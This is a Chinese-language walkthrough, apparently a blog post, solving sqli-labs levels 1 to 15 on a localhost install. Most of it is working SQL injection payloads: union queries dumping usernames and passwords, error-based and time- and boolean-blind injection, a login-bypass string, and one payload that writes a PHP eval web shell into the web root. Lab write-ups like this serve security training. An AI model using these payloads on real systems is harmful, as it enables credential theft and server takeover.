less-1 单引号的显错注入



关键代码段

直接输入单引号让其报错

由代码我们可以看出数据库查询语句只是对id传参进行了单引号保护未对id传参进行任何过滤和检测并且在页面还有查询数据的输出,那就成了一个简答的显错注入。
http://localhost/sqli/less-1/?id=1%27%20order%20by%203%23

http://localhost/sqli/less-1/?id=1%27%20order%20by%204%23

由此可看出整个数据库仅有三个字段
那么我们用联合查询找输出点
http://localhost/sqli/less-1/?id=-1%27%20union%20select%201,2,3%23

http://localhost/sqli/less-1/?id=-1%27%20union%20select%201,database(),version()%23

http://localhost/sqli/less-1/?id=-1%27%20union%20select%201,2%20,group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=%27security%27%20%23

http://localhost/sqli/less-1/?id=-1%27%20union%20select%201,2,group_concat(column_name)%20from%20information_schema.columns%20where%20table_name=%27users%27%20%23


http://localhost/sqli/less-1/?id=-1%27%20union%20select%201,2,group_concat(username,0x3a,password)%20from%20users%20%23

此处的0x3a: 0x是十六进制标志,3a是十进制的58,是ascii中的 ‘:’ ,用以分割pasword和username。
less-2 数字型显错注入
数字型的注入不用单引号闭合,注入过程参考第一关

less-3 单引号变形显错注入

通过查看查询语句已知id传参被’和()保护起来了,那我们就可以加上’)闭合前面的语句执行我们的查询语句
http://localhost/sqli/less-3/?id=-1%27)%20union%20select%201,2,group_concat(username,0x3a,password)%20from%20users%20%23
less-4 双引号变形显错注入

$id重新加了"保护 查询语句中id被加了()保护那我们通过构造”)来闭合
http://localhost/sqli/less-4/?id=-1%22)%20union%20select%201,2,group_concat(username,0x3a,password)%20from%20users%20%23


less-5 单引号盲注或报错注入

报错注入
http://localhost/sqli/less-5/?id=1%27%20and%20updatexml(1,concat(0x7e,(select%20database()),0x7e),1)%23

http://localhost/sqli/less-5/?id=1%27%20and%20updatexml(1,concat(0x7e,(select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%200,1),0x7e),1)%23



http://localhost/sqli/less-5/?id=1%27%20and%20updatexml(1,concat(0x7e,(select%20column_name%20from%20information_schema.columns%20where%20table_name=%27users%27%20limit%200,1),0x7e),1)%23




盲注
先用时间盲注
http://localhost/sqli/less-5/?id=1%27%20and%20if(length(database())=8,0,sleep(5))%23
http://localhost/sqli/less-5/?id=1%27%20and%20if(ascii(substr(database(),1,1))=115,0,sleep(5))%23
依次猜解判断库名表名字段名和内容
布尔盲注
http://localhost/sqli/less-5/?id=1%27%20and%20length(database())=8%23

通过页面返回来判断true false
less-6 单引号盲注或报错注入

http://localhost/sqli/less-6/?id=1%22%20and%20length(database())=8%23

这一关和上一关除了闭合的符号不同其他的都相同
less-7 导出文件GET字符型注入
这里插个小扩展:
winserver的iis默认路径c:\Inetpub\wwwroot
linux的nginx一般是/usr/local/nginx/html,/home/wwwroot/default,/usr/share/nginx,/var/www/htm等
apache 就…/var/www/htm,…/var/www/html/htdocs
phpstudy 就是…\phpstudy\PHPTutorial\WWW\
xammp 就是…\xampp\htdocs

localhost/sqli/less-7/?id=-1')) union select 1,2,'<?php @eval($_POST["cmd"]);?>' into outfile "C:\\phpStudy\\PHPTutorial\\WWW\\sqli\\t.php"%23
此处因为文件夹权限问题导致写入失败,可将文件夹移至非系统盘
less-8 单引号盲注

跟之前的差不多,使用引号闭合即可
http://localhost/sqli/Less-8/?id=1%27%20and%20length(database())=8%23

less-9 单引号时间盲注
http://localhost/sqli/Less-9/?id=1%27and%20if(ascii(substr(database(),1,1))=100,0,sleep(5))%23
less-10 双引号时间盲注

?id=1" and if(ascii(substr(database(),1,1))=100,0,sleep(5))--+

less-11 POST显错注入

此处是传参方式变成了post并且是有输出的显错注入
那么我们直接输入万能密码
‘ or 1=1#
那我们直接使用单引号闭合来查询数据

') union select database(),@@basedir#
less-12 双引号POST显错注入

“) union select database(),@@basedir#

less-13 单引号变形POST注入

使用’)闭合此处没有正常回显可利用报错注入和盲注
payload:’) and extractvalue(1,concat(0x7e,(select database()),0x7e)) and (’

less-14 双引号POST注入

payload:” and extractvalue(1,concat(0x7e,(select database()),0x7e)) and “
less-15 单引号POST注入
payload:
uname=admin' and if(length(database())=8,sleep(5),1)--+&passwd=admin&submit=Submit
uname=admin' and if(left(database(),1)='s',sleep(5),1)--+&passwd=admin&submit=Submit
uname=admin' and if( left((select table_name from information_schema.tables where table_schema=database() limit 1,1),1)='r' ,sleep(5),1)--+&passwd=admin&submit=Submit
uname=admin' and if(left((select column_name from information_schema.columns where table_name='users' limit 4,1),8)='password' ,sleep(5),1)--+&passwd=admin&submit=Submit
uname=admin' and if(left((select password from users order by id limit 0,1),4)='dumb' ,sleep(5),1)--+&passwd=admin&submit=Submit
uname=admin' and if(left((select username from users order by id limit 0,1),4)='dumb' ,sleep(5),1)--+&passwd=admin&submit=Submit





















 5038
5038











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








